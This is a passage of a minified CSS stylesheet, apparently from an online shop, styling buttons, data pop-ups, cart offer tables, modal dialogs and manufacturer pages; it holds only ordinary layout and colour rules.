#button-gus{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:240px;cursor:pointer}#button-gus-wrapper #button-gus:hover{text-decoration:none}#button-gus-wrapper #button-gus a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus span{font-weight:inherit;line-height:inherit}#button-gus-wrapper #button-gus:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#button-gus-wrapper #button-gus:hover a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus:hover span{font-weight:inherit;line-height:inherit}#button-gus-wrapper .fail{border:2px solid #f20000 !important;background-color:#fff !important;color:#f20000 !important}#gus_data_pop-up,#gus_data_pop-up_fail{display:none;width:40%;margin:0 auto;padding:50px;background-color:#fff;border:2px solid #de231c;position:fixed;top:30%;left:30%;z-index:100}#gus_data_pop-up .gus_data_pop-up_content,#gus_data_pop-up_fail .gus_data_pop-up_content{display:flex;flex-direction:column;font-size:14px;font-weight:normal;line-height:21px;color:#00377b}#gus_data_pop-up .gus_data_pop-up_content .gus_info,#gus_data_pop-up_fail .gus_data_pop-up_content .gus_info{margin-bottom:10px;font-size:17px}#gus_data_pop-up .gus_data_pop-up_content p,#gus_data_pop-up_fail .gus_data_pop-up_content p{display:flex}#gus_data_pop-up .gus_data_pop-up_content p span,#gus_data_pop-up_fail .gus_data_pop-up_content p span{margin-bottom:5px;margin-left:5px;font-weight:bold;font-size:14px}#gus_data_pop-up .actions-toolbar,#gus_data_pop-up_fail .actions-toolbar{justify-content:center;display:flex;margin-top:20px}#gus_data_pop-up .actions-toolbar #yes-btn,#gus_data_pop-up_fail .actions-toolbar #yes-btn,#gus_data_pop-up .actions-toolbar #ok-gus-btn,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#de231c;color:#fff;margin:0 15px 0 0;border:2px solid #de231c;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #yes-btn:hover,#gus_data_pop-up_fail .actions-toolbar #yes-btn:hover,#gus_data_pop-up .actions-toolbar #ok-gus-btn:hover,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn:hover{font-weight:bold}#gus_data_pop-up .actions-toolbar #no-btn,#gus_data_pop-up_fail .actions-toolbar #no-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#fff;color:#00377b;margin:0 15px 0 0;border:2px solid #00377b;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #no-btn:hover,#gus_data_pop-up_fail .actions-toolbar #no-btn:hover{font-weight:bold;color:white;background-color:#de231c;border:2px solid #de231c}.cart-offer-prepare h2{font-size:19px;line-height:27px;margin-bottom:10px}.cart-offer-prepare table{font-family:"Montserrat",sans-serif;border-collapse:collapse;width:100%}.cart-offer-prepare table td,.cart-offer-prepare table th{border:1px solid #ddd;padding:8px;vertical-align:middle}.cart-offer-prepare table tr:nth-child(even){background-color:#f2f2f2}.cart-offer-prepare table tr:hover{background-color:#ddd}.cart-offer-prepare table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#de231c;color:white;font-weight:700}.cart-offer-prepare table td{text-align:right}.cart-offer-prepare table td input{max-width:80px}.cart-offer-prepare table td.name,.cart-offer-prepare table td.id{text-align:left}.cart-offer-prepare table #order-list-sum-row .hidden-cell{background-color:#fff;border:none}.cart-offer-prepare .offer-button-container{width:100%;display:flex;justify-content:center;align-items:center;margin:50px 0}.cart-offer-prepare .offer-button-container #offer_btn_send{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send:hover span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .customer-container{display:flex;justify-content:space-between;align-items:flex-start}.cart-offer-prepare .customer-container .customer_comment_wrapper{width:30%}.cart-offer-prepare .customer-container .customer_comment_wrapper label{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.cart-offer-prepare .customer-container .customer_billing_data,.cart-offer-prepare .customer-container .customer_shipping_data{max-width:30%}.cart-offer-prepare .customer-container .customer_billing_data p,.cart-offer-prepare .customer-container .customer_shipping_data p{line-height:1.4}.cart-offer-prepare .customer-container .customer_billing_data .address-title,.cart-offer-prepare .customer-container .customer_shipping_data .address-title{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.offer_cancel-container{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.offer_cancel-container #offer_cancel{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;width:100%;text-transform:uppercase}.offer_cancel-container #offer_cancel:hover{text-decoration:none}.offer_cancel-container #offer_cancel a{color:#00377b;text-decoration:none}.offer_cancel-container #offer_cancel span{font-weight:inherit;line-height:inherit}.offer_cancel-container #offer_cancel:hover{background-color:#00377b;color:#fff}.offer_cancel-container #offer_cancel:hover a{color:#fff;text-decoration:none}.offer_cancel-container #offer_cancel:hover span{font-weight:inherit;line-height:inherit}#offer_btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;text-transform:uppercase}#offer_btn:hover{text-decoration:none}#offer_btn a{color:#fff;text-decoration:none}#offer_btn span{font-weight:inherit;line-height:inherit}#offer_btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#offer_btn:hover a{color:#fff;text-decoration:none}#offer_btn:hover span{font-weight:inherit;line-height:inherit}#modal-product-size,#modal-oversize-product-popup,#modal-business-terms-popup,#modal-offer-popup,#offer-info,#modal-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1001;background:rgba(255,255,255,0.2);backdrop-filter:blur(8px)}#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{position:fixed;top:30%;width:60%;left:20%;background-color:#de231c;color:#fff;padding:30px 20px;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:1002}#modal-product-size .modal-product-size-info .product-size-label,#modal-oversize-product-popup .modal-product-size-info .product-size-label,#modal-business-terms-popup .modal-product-size-info .product-size-label,#modal-offer-popup .modal-product-size-info .product-size-label,#offer-info .modal-product-size-info .product-size-label,#modal-popup .modal-product-size-info .product-size-label,#modal-product-size .modal-info-wrapper .product-size-label,#modal-oversize-product-popup .modal-info-wrapper .product-size-label,#modal-business-terms-popup .modal-info-wrapper .product-size-label,#modal-offer-popup .modal-info-wrapper .product-size-label,#offer-info .modal-info-wrapper .product-size-label,#modal-popup .modal-info-wrapper .product-size-label,#modal-product-size .modal-product-size-info .modal-label,#modal-oversize-product-popup .modal-product-size-info .modal-label,#modal-business-terms-popup .modal-product-size-info .modal-label,#modal-offer-popup .modal-product-size-info .modal-label,#offer-info .modal-product-size-info .modal-label,#modal-popup .modal-product-size-info .modal-label,#modal-product-size .modal-info-wrapper .modal-label,#modal-oversize-product-popup .modal-info-wrapper .modal-label,#modal-business-terms-popup .modal-info-wrapper .modal-label,#modal-offer-popup .modal-info-wrapper .modal-label,#offer-info .modal-info-wrapper .modal-label,#modal-popup .modal-info-wrapper .modal-label{font-weight:700;font-size:24px;margin-bottom:20px;text-align:center}#modal-product-size .modal-product-size-info .product-size-content,#modal-oversize-product-popup .modal-product-size-info .product-size-content,#modal-business-terms-popup .modal-product-size-info .product-size-content,#modal-offer-popup .modal-product-size-info .product-size-content,#offer-info .modal-product-size-info .product-size-content,#modal-popup .modal-product-size-info .product-size-content,#modal-product-size .modal-info-wrapper .product-size-content,#modal-oversize-product-popup .modal-info-wrapper .product-size-content,#modal-business-terms-popup .modal-info-wrapper .product-size-content,#modal-offer-popup .modal-info-wrapper .product-size-content,#offer-info .modal-info-wrapper .product-size-content,#modal-popup .modal-info-wrapper .product-size-content,#modal-product-size .modal-product-size-info .modal-content,#modal-oversize-product-popup .modal-product-size-info .modal-content,#modal-business-terms-popup .modal-product-size-info .modal-content,#modal-offer-popup .modal-product-size-info .modal-content,#offer-info .modal-product-size-info .modal-content,#modal-popup .modal-product-size-info .modal-content,#modal-product-size .modal-info-wrapper .modal-content,#modal-oversize-product-popup .modal-info-wrapper .modal-content,#modal-business-terms-popup .modal-info-wrapper .modal-content,#modal-offer-popup .modal-info-wrapper .modal-content,#offer-info .modal-info-wrapper .modal-content,#modal-popup .modal-info-wrapper .modal-content{font-size:14px;line-height:21px;font-weight:normal;margin-bottom:20px;text-align:left;color:#fff}#modal-product-size .modal-product-size-info .product-size-content p,#modal-oversize-product-popup .modal-product-size-info .product-size-content p,#modal-business-terms-popup .modal-product-size-info .product-size-content p,#modal-offer-popup .modal-product-size-info .product-size-content p,#offer-info .modal-product-size-info .product-size-content p,#modal-popup .modal-product-size-info .product-size-content p,#modal-product-size .modal-info-wrapper .product-size-content p,#modal-oversize-product-popup .modal-info-wrapper .product-size-content p,#modal-business-terms-popup .modal-info-wrapper .product-size-content p,#modal-offer-popup .modal-info-wrapper .product-size-content p,#offer-info .modal-info-wrapper .product-size-content p,#modal-popup .modal-info-wrapper .product-size-content p,#modal-product-size .modal-product-size-info .modal-content p,#modal-oversize-product-popup .modal-product-size-info .modal-content p,#modal-business-terms-popup .modal-product-size-info .modal-content p,#modal-offer-popup .modal-product-size-info .modal-content p,#offer-info .modal-product-size-info .modal-content p,#modal-popup .modal-product-size-info .modal-content p,#modal-product-size .modal-info-wrapper .modal-content p,#modal-oversize-product-popup .modal-info-wrapper .modal-content p,#modal-business-terms-popup .modal-info-wrapper .modal-content p,#modal-offer-popup .modal-info-wrapper .modal-content p,#offer-info .modal-info-wrapper .modal-content p,#modal-popup .modal-info-wrapper .modal-content p,#modal-product-size .modal-product-size-info .product-size-content li,#modal-oversize-product-popup .modal-product-size-info .product-size-content li,#modal-business-terms-popup .modal-product-size-info .product-size-content li,#modal-offer-popup .modal-product-size-info .product-size-content li,#offer-info .modal-product-size-info .product-size-content li,#modal-popup .modal-product-size-info .product-size-content li,#modal-product-size .modal-info-wrapper .product-size-content li,#modal-oversize-product-popup .modal-info-wrapper .product-size-content li,#modal-business-terms-popup .modal-info-wrapper .product-size-content li,#modal-offer-popup .modal-info-wrapper .product-size-content li,#offer-info .modal-info-wrapper .product-size-content li,#modal-popup .modal-info-wrapper .product-size-content li,#modal-product-size .modal-product-size-info .modal-content li,#modal-oversize-product-popup .modal-product-size-info .modal-content li,#modal-business-terms-popup .modal-product-size-info .modal-content li,#modal-offer-popup .modal-product-size-info .modal-content li,#offer-info .modal-product-size-info .modal-content li,#modal-popup .modal-product-size-info .modal-content li,#modal-product-size .modal-info-wrapper .modal-content li,#modal-oversize-product-popup .modal-info-wrapper .modal-content li,#modal-business-terms-popup .modal-info-wrapper .modal-content li,#modal-offer-popup .modal-info-wrapper .modal-content li,#offer-info .modal-info-wrapper .modal-content li,#modal-popup .modal-info-wrapper .modal-content li{line-height:25px;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h1,#modal-oversize-product-popup .modal-product-size-info .product-size-content h1,#modal-business-terms-popup .modal-product-size-info .product-size-content h1,#modal-offer-popup .modal-product-size-info .product-size-content h1,#offer-info .modal-product-size-info .product-size-content h1,#modal-popup .modal-product-size-info .product-size-content h1,#modal-product-size .modal-info-wrapper .product-size-content h1,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h1,#modal-business-terms-popup .modal-info-wrapper .product-size-content h1,#modal-offer-popup .modal-info-wrapper .product-size-content h1,#offer-info .modal-info-wrapper .product-size-content h1,#modal-popup .modal-info-wrapper .product-size-content h1,#modal-product-size .modal-product-size-info .modal-content h1,#modal-oversize-product-popup .modal-product-size-info .modal-content h1,#modal-business-terms-popup .modal-product-size-info .modal-content h1,#modal-offer-popup .modal-product-size-info .modal-content h1,#offer-info .modal-product-size-info .modal-content h1,#modal-popup .modal-product-size-info .modal-content h1,#modal-product-size .modal-info-wrapper .modal-content h1,#modal-oversize-product-popup .modal-info-wrapper .modal-content h1,#modal-business-terms-popup .modal-info-wrapper .modal-content h1,#modal-offer-popup .modal-info-wrapper .modal-content h1,#offer-info .modal-info-wrapper .modal-content h1,#modal-popup .modal-info-wrapper .modal-content h1{font-size:24px;text-align:center;margin-bottom:20px;font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content h3,#modal-oversize-product-popup .modal-product-size-info .product-size-content h3,#modal-business-terms-popup .modal-product-size-info .product-size-content h3,#modal-offer-popup .modal-product-size-info .product-size-content h3,#offer-info .modal-product-size-info .product-size-content h3,#modal-popup .modal-product-size-info .product-size-content h3,#modal-product-size .modal-info-wrapper .product-size-content h3,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h3,#modal-business-terms-popup .modal-info-wrapper .product-size-content h3,#modal-offer-popup .modal-info-wrapper .product-size-content h3,#offer-info .modal-info-wrapper .product-size-content h3,#modal-popup .modal-info-wrapper .product-size-content h3,#modal-product-size .modal-product-size-info .modal-content h3,#modal-oversize-product-popup .modal-product-size-info .modal-content h3,#modal-business-terms-popup .modal-product-size-info .modal-content h3,#modal-offer-popup .modal-product-size-info .modal-content h3,#offer-info .modal-product-size-info .modal-content h3,#modal-popup .modal-product-size-info .modal-content h3,#modal-product-size .modal-info-wrapper .modal-content h3,#modal-oversize-product-popup .modal-info-wrapper .modal-content h3,#modal-business-terms-popup .modal-info-wrapper .modal-content h3,#modal-offer-popup .modal-info-wrapper .modal-content h3,#offer-info .modal-info-wrapper .modal-content h3,#modal-popup .modal-info-wrapper .modal-content h3{font-size:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h4,#modal-oversize-product-popup .modal-product-size-info .product-size-content h4,#modal-business-terms-popup .modal-product-size-info .product-size-content h4,#modal-offer-popup .modal-product-size-info .product-size-content h4,#offer-info .modal-product-size-info .product-size-content h4,#modal-popup .modal-product-size-info .product-size-content h4,#modal-product-size .modal-info-wrapper .product-size-content h4,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h4,#modal-business-terms-popup .modal-info-wrapper .product-size-content h4,#modal-offer-popup .modal-info-wrapper .product-size-content h4,#offer-info .modal-info-wrapper .product-size-content h4,#modal-popup .modal-info-wrapper .product-size-content h4,#modal-product-size .modal-product-size-info .modal-content h4,#modal-oversize-product-popup .modal-product-size-info .modal-content h4,#modal-business-terms-popup .modal-product-size-info .modal-content h4,#modal-offer-popup .modal-product-size-info .modal-content h4,#offer-info .modal-product-size-info .modal-content h4,#modal-popup .modal-product-size-info .modal-content h4,#modal-product-size .modal-info-wrapper .modal-content h4,#modal-oversize-product-popup .modal-info-wrapper .modal-content h4,#modal-business-terms-popup .modal-info-wrapper .modal-content h4,#modal-offer-popup .modal-info-wrapper .modal-content h4,#offer-info .modal-info-wrapper .modal-content h4,#modal-popup .modal-info-wrapper .modal-content h4{font-size:16px;margin-top:10px;margin-bottom:10px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h5,#modal-oversize-product-popup .modal-product-size-info .product-size-content h5,#modal-business-terms-popup .modal-product-size-info .product-size-content h5,#modal-offer-popup .modal-product-size-info .product-size-content h5,#offer-info .modal-product-size-info .product-size-content h5,#modal-popup .modal-product-size-info .product-size-content h5,#modal-product-size .modal-info-wrapper .product-size-content h5,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h5,#modal-business-terms-popup .modal-info-wrapper .product-size-content h5,#modal-offer-popup .modal-info-wrapper .product-size-content h5,#offer-info .modal-info-wrapper .product-size-content h5,#modal-popup .modal-info-wrapper .product-size-content h5,#modal-product-size .modal-product-size-info .modal-content h5,#modal-oversize-product-popup .modal-product-size-info .modal-content h5,#modal-business-terms-popup .modal-product-size-info .modal-content h5,#modal-offer-popup .modal-product-size-info .modal-content h5,#offer-info .modal-product-size-info .modal-content h5,#modal-popup .modal-product-size-info .modal-content h5,#modal-product-size .modal-info-wrapper .modal-content h5,#modal-oversize-product-popup .modal-info-wrapper .modal-content h5,#modal-business-terms-popup .modal-info-wrapper .modal-content h5,#modal-offer-popup .modal-info-wrapper .modal-content h5,#offer-info .modal-info-wrapper .modal-content h5,#modal-popup .modal-info-wrapper .modal-content h5{margin-top:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content strong,#modal-oversize-product-popup .modal-product-size-info .product-size-content strong,#modal-business-terms-popup .modal-product-size-info .product-size-content strong,#modal-offer-popup .modal-product-size-info .product-size-content strong,#offer-info .modal-product-size-info .product-size-content strong,#modal-popup .modal-product-size-info .product-size-content strong,#modal-product-size .modal-info-wrapper .product-size-content strong,#modal-oversize-product-popup .modal-info-wrapper .product-size-content strong,#modal-business-terms-popup .modal-info-wrapper .product-size-content strong,#modal-offer-popup .modal-info-wrapper .product-size-content strong,#offer-info .modal-info-wrapper .product-size-content strong,#modal-popup .modal-info-wrapper .product-size-content strong,#modal-product-size .modal-product-size-info .modal-content strong,#modal-oversize-product-popup .modal-product-size-info .modal-content strong,#modal-business-terms-popup .modal-product-size-info .modal-content strong,#modal-offer-popup .modal-product-size-info .modal-content strong,#offer-info .modal-product-size-info .modal-content strong,#modal-popup .modal-product-size-info .modal-content strong,#modal-product-size .modal-info-wrapper .modal-content strong,#modal-oversize-product-popup .modal-info-wrapper .modal-content strong,#modal-business-terms-popup .modal-info-wrapper .modal-content strong,#modal-offer-popup .modal-info-wrapper .modal-content strong,#offer-info .modal-info-wrapper .modal-content strong,#modal-popup .modal-info-wrapper .modal-content strong{font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content i,#modal-oversize-product-popup .modal-product-size-info .product-size-content i,#modal-business-terms-popup .modal-product-size-info .product-size-content i,#modal-offer-popup .modal-product-size-info .product-size-content i,#offer-info .modal-product-size-info .product-size-content i,#modal-popup .modal-product-size-info .product-size-content i,#modal-product-size .modal-info-wrapper .product-size-content i,#modal-oversize-product-popup .modal-info-wrapper .product-size-content i,#modal-business-terms-popup .modal-info-wrapper .product-size-content i,#modal-offer-popup .modal-info-wrapper .product-size-content i,#offer-info .modal-info-wrapper .product-size-content i,#modal-popup .modal-info-wrapper .product-size-content i,#modal-product-size .modal-product-size-info .modal-content i,#modal-oversize-product-popup .modal-product-size-info .modal-content i,#modal-business-terms-popup .modal-product-size-info .modal-content i,#modal-offer-popup .modal-product-size-info .modal-content i,#offer-info .modal-product-size-info .modal-content i,#modal-popup .modal-product-size-info .modal-content i,#modal-product-size .modal-info-wrapper .modal-content i,#modal-oversize-product-popup .modal-info-wrapper .modal-content i,#modal-business-terms-popup .modal-info-wrapper .modal-content i,#modal-offer-popup .modal-info-wrapper .modal-content i,#offer-info .modal-info-wrapper .modal-content i,#modal-popup .modal-info-wrapper .modal-content i{font-style:italic}#modal-product-size .modal-product-size-info .product-size-name,#modal-oversize-product-popup .modal-product-size-info .product-size-name,#modal-business-terms-popup .modal-product-size-info .product-size-name,#modal-offer-popup .modal-product-size-info .product-size-name,#offer-info .modal-product-size-info .product-size-name,#modal-popup .modal-product-size-info .product-size-name,#modal-product-size .modal-info-wrapper .product-size-name,#modal-oversize-product-popup .modal-info-wrapper .product-size-name,#modal-business-terms-popup .modal-info-wrapper .product-size-name,#modal-offer-popup .modal-info-wrapper .product-size-name,#offer-info .modal-info-wrapper .product-size-name,#modal-popup .modal-info-wrapper .product-size-name{font-weight:bold}#modal-product-size .modal-product-size-info .button-wrapper,#modal-oversize-product-popup .modal-product-size-info .button-wrapper,#modal-business-terms-popup .modal-product-size-info .button-wrapper,#modal-offer-popup .modal-product-size-info .button-wrapper,#offer-info .modal-product-size-info .button-wrapper,#modal-popup .modal-product-size-info .button-wrapper,#modal-product-size .modal-info-wrapper .button-wrapper,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper,#modal-business-terms-popup .modal-info-wrapper .button-wrapper,#modal-offer-popup .modal-info-wrapper .button-wrapper,#offer-info .modal-info-wrapper .button-wrapper,#modal-popup .modal-info-wrapper .button-wrapper{display:flex;justify-content:center;align-items:center;width:100%;flex-wrap:wrap}#modal-product-size .modal-product-size-info .button-wrapper button:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper button:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper button:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper button:first-child,#offer-info .modal-product-size-info .button-wrapper button:first-child,#modal-popup .modal-product-size-info .button-wrapper button:first-child,#modal-product-size .modal-info-wrapper .button-wrapper button:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper button:first-child,#offer-info .modal-info-wrapper .button-wrapper button:first-child,#modal-popup .modal-info-wrapper .button-wrapper button:first-child{margin-right:10px}#modal-product-size .modal-product-size-info #action-ok,#modal-oversize-product-popup .modal-product-size-info #action-ok,#modal-business-terms-popup .modal-product-size-info #action-ok,#modal-offer-popup .modal-product-size-info #action-ok,#offer-info .modal-product-size-info #action-ok,#modal-popup .modal-product-size-info #action-ok,#modal-product-size .modal-info-wrapper #action-ok,#modal-oversize-product-popup .modal-info-wrapper #action-ok,#modal-business-terms-popup .modal-info-wrapper #action-ok,#modal-offer-popup .modal-info-wrapper #action-ok,#offer-info .modal-info-wrapper #action-ok,#modal-popup .modal-info-wrapper #action-ok,#modal-product-size .modal-product-size-info #action-accept,#modal-oversize-product-popup .modal-product-size-info #action-accept,#modal-business-terms-popup .modal-product-size-info #action-accept,#modal-offer-popup .modal-product-size-info #action-accept,#offer-info .modal-product-size-info #action-accept,#modal-popup .modal-product-size-info #action-accept,#modal-product-size .modal-info-wrapper #action-accept,#modal-oversize-product-popup .modal-info-wrapper #action-accept,#modal-business-terms-popup .modal-info-wrapper #action-accept,#modal-offer-popup .modal-info-wrapper #action-accept,#offer-info .modal-info-wrapper #action-accept,#modal-popup .modal-info-wrapper #action-accept,#modal-product-size .modal-product-size-info .action-button,#modal-oversize-product-popup .modal-product-size-info .action-button,#modal-business-terms-popup .modal-product-size-info .action-button,#modal-offer-popup .modal-product-size-info .action-button,#offer-info .modal-product-size-info .action-button,#modal-popup .modal-product-size-info .action-button,#modal-product-size .modal-info-wrapper .action-button,#modal-oversize-product-popup .modal-info-wrapper .action-button,#modal-business-terms-popup .modal-info-wrapper .action-button,#modal-offer-popup .modal-info-wrapper .action-button,#offer-info .modal-info-wrapper .action-button,#modal-popup .modal-info-wrapper .action-button{display:flex;justify-content:center;align-items:center;background-color:#fff;color:#de231c;border:2px solid #fff;border-radius:4px;font-size:12px;padding:0 20px;height:40px;box-shadow:none;min-width:120px;width:fit-content;width:-moz-fit-content;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#modal-product-size .modal-product-size-info #action-ok:hover,#modal-oversize-product-popup .modal-product-size-info #action-ok:hover,#modal-business-terms-popup .modal-product-size-info #action-ok:hover,#modal-offer-popup .modal-product-size-info #action-ok:hover,#offer-info .modal-product-size-info #action-ok:hover,#modal-popup .modal-product-size-info #action-ok:hover,#modal-product-size .modal-info-wrapper #action-ok:hover,#modal-oversize-product-popup .modal-info-wrapper #action-ok:hover,#modal-business-terms-popup .modal-info-wrapper #action-ok:hover,#modal-offer-popup .modal-info-wrapper #action-ok:hover,#offer-info .modal-info-wrapper #action-ok:hover,#modal-popup .modal-info-wrapper #action-ok:hover,#modal-product-size .modal-product-size-info #action-accept:hover,#modal-oversize-product-popup .modal-product-size-info #action-accept:hover,#modal-business-terms-popup .modal-product-size-info #action-accept:hover,#modal-offer-popup .modal-product-size-info #action-accept:hover,#offer-info .modal-product-size-info #action-accept:hover,#modal-popup .modal-product-size-info #action-accept:hover,#modal-product-size .modal-info-wrapper #action-accept:hover,#modal-oversize-product-popup .modal-info-wrapper #action-accept:hover,#modal-business-terms-popup .modal-info-wrapper #action-accept:hover,#modal-offer-popup .modal-info-wrapper #action-accept:hover,#offer-info .modal-info-wrapper #action-accept:hover,#modal-popup .modal-info-wrapper #action-accept:hover,#modal-product-size .modal-product-size-info .action-button:hover,#modal-oversize-product-popup .modal-product-size-info .action-button:hover,#modal-business-terms-popup .modal-product-size-info .action-button:hover,#modal-offer-popup .modal-product-size-info .action-button:hover,#offer-info .modal-product-size-info .action-button:hover,#modal-popup .modal-product-size-info .action-button:hover,#modal-product-size .modal-info-wrapper .action-button:hover,#modal-oversize-product-popup .modal-info-wrapper .action-button:hover,#modal-business-terms-popup .modal-info-wrapper .action-button:hover,#modal-offer-popup .modal-info-wrapper .action-button:hover,#offer-info .modal-info-wrapper .action-button:hover,#modal-popup .modal-info-wrapper .action-button:hover{background-color:transparent;color:#fff}.manufacturer-page-wrapper .header-wrapper{display:flex;flex-direction:column}.manufacturer-page-wrapper .header-wrapper .first-row{width:100%;height:150px;display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #de231c}.manufacturer-page-wrapper .header-wrapper .first-row h1{margin-bottom:0;font-size:36px;text-transform:uppercase;font-weight:bold}.manufacturer-page-wrapper .header-wrapper .first-row .logo{margin:0}.manufacturer-page-wrapper .header-wrapper .first-row .logo img{max-height:140px}.manufacturer-page-wrapper .header-wrapper .second-row{width:100%;display:flex;justify-content:flex-end;align-items:center;margin:10px 0 30px}.manufacturer-page-wrapper .block{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.manufacturer-page-wrapper .block-title{line-height:1;font-size:21px;width:100%;text-align:left;vertical-align:middle;background-color:#de231c;padding:10px 15px;font-weight:bold;color:#fff}.manufacturer-page-wrapper .categories-wrapper{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:0;margin:0}.manufacturer-page-wrapper .categories-wrapper li{width:25%;height:180px;border:1px solid #f4f4f4;margin-bottom:0}.manufacturer-page-wrapper .categories-wrapper li a{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}.manufacturer-page-wrapper .categories-wrapper li a strong{margin-top:10px;text-align:center}.manufacturer-page-wrapper .categories-wrapper li img{width:auto;max-height:140px}.manufacturer-page-wrapper .block-description .description-wrapper{padding:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:30%;padding:20px;display:flex;justify-content:center;align-items:center;margin-bottom:unset}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-wrapper{display:flex;justify-content:space-between;align-items:center;width:100%;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:70%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text.full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ol li{list-style:decimal !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ul li{list-style:disc !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p,.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{font-weight:normal;font-size:14px;margin-bottom:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p{line-height:20px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{line-height:25px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h1{font-size:27px;text-align:left;margin:10px auto 30px;font-weight:bold;line-height:30px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h2{font-size:24px;text-align:left;margin:10px auto 20px;font-weight:bold;line-height:27px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h3{font-size:21px;text-align:center;margin:0 auto 20px;font-weight:bold;line-height:24px}.manufacturer-page-wrapper 